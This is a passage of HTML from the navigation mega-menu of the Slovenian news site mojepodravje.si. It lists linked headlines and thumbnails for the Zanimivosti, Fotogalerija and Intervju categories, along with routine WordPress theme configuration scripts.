                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava">V Rušah bodo v novo leto skočili že to nedeljo, obeta&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Maribor brez Miklavža na 6. december"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december">Maribor brez Miklavža na 6. december</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696f0d62e7be9" data-td_block_id="td_uid_4_696f0d62e7be9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696f0d62e7be9" data-td_block_id="td_uid_4_696f0d62e7be9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696f0d62e8f15_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696f0d62e8f15" ><script>var block_td_uid_5_696f0d62e8f15 = new tdBlock();
block_td_uid_5_696f0d62e8f15.id = "td_uid_5_696f0d62e8f15";
block_td_uid_5_696f0d62e8f15.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_696f0d62e8f15_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696f0d62e8f15_rand","tdc_css_class_style":"td_uid_5_696f0d62e8f15_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_696f0d62e8f15.td_column_number = "3";
block_td_uid_5_696f0d62e8f15.block_type = "td_block_mega_menu";
block_td_uid_5_696f0d62e8f15.post_count = "5";
block_td_uid_5_696f0d62e8f15.found_posts = "332";
block_td_uid_5_696f0d62e8f15.header_color = "";
block_td_uid_5_696f0d62e8f15.ajax_pagination_infinite_stop = "";
block_td_uid_5_696f0d62e8f15.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_5_696f0d62e8f15);
</script><div id=td_uid_5_696f0d62e8f15 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM">“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje">Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-300x205.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-1024x699.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-768x524.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-696x475.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-615x420.jpg 615w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16.jpg 1055w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije">Nobelova nagrada za mir voditeljici venezuelske opozicije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glas za življenje napolnil prestolnico"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico">Glas za življenje napolnil prestolnico</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696f0d62e8f15" data-td_block_id="td_uid_5_696f0d62e8f15"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696f0d62e8f15" data-td_block_id="td_uid_5_696f0d62e8f15"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696f0d62e9e10_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696f0d62e9e10" ><script>var block_td_uid_6_696f0d62e9e10 = new tdBlock();
block_td_uid_6_696f0d62e9e10.id = "td_uid_6_696f0d62e9e10";
block_td_uid_6_696f0d62e9e10.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_696f0d62e9e10_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696f0d62e9e10_rand","tdc_css_class_style":"td_uid_6_696f0d62e9e10_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696f0d62e9e10.td_column_number = "3";
block_td_uid_6_696f0d62e9e10.block_type = "td_block_mega_menu";
block_td_uid_6_696f0d62e9e10.post_count = "5";
block_td_uid_6_696f0d62e9e10.found_posts = "30";
block_td_uid_6_696f0d62e9e10.header_color = "";
block_td_uid_6_696f0d62e9e10.ajax_pagination_infinite_stop = "";
block_td_uid_6_696f0d62e9e10.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_6_696f0d62e9e10);
</script><div id=td_uid_6_696f0d62e9e10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-710x486.png 710w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe">(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let">Moški pevski zbor KUD Pošta Maribor praznuje 60 let</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V tem evropskem mestu so ljudje najbolj prijazni"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni">V tem evropskem mestu so ljudje najbolj prijazni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!">Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Praga: Mesto kot iz pravljice"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice">Praga: Mesto kot iz pravljice</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696f0d62e9e10" data-td_block_id="td_uid_6_696f0d62e9e10"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696f0d62e9e10" data-td_block_id="td_uid_6_696f0d62e9e10"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696f0d62ead74_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_696f0d62ead74" ><script>var block_td_uid_7_696f0d62ead74 = new tdBlock();
block_td_uid_7_696f0d62ead74.id = "td_uid_7_696f0d62ead74";
block_td_uid_7_696f0d62ead74.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_696f0d62ead74_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696f0d62ead74_rand","tdc_css_class_style":"td_uid_7_696f0d62ead74_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696f0d62ead74.td_column_number = "3";
block_td_uid_7_696f0d62ead74.block_type = "td_block_mega_menu";
block_td_uid_7_696f0d62ead74.post_count = "5";
block_td_uid_7_696f0d62ead74.found_posts = "53";
block_td_uid_7_696f0d62ead74.header_color = "";
block_td_uid_7_696f0d62ead74.ajax_pagination_infinite_stop = "";
block_td_uid_7_696f0d62ead74.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_7_696f0d62ead74);
</script><div id=td_uid_7_696f0d62ead74 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca">Intervju: Franc Kangler, kandidat SDS za evropskega poslanca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"/></a></div>                <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska">Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…">DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!">[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
